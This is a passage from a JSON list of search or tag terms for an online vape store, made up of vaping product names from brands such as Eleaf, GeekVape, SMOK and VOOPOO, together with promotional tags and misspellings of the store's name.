Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable 